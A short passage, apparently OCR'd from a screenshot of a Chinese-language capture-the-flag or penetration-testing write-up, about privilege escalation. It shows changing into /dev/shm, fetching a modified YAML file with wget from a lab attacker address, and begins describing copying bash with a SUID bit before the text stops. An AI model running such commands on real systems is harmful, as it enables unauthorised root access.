
那就可以修改其中内容来执行其他命令
cd /dev/shm
1
wget http://10.10.14.3:7777/network-simulation.yml
2
例如复制一个bash加suid：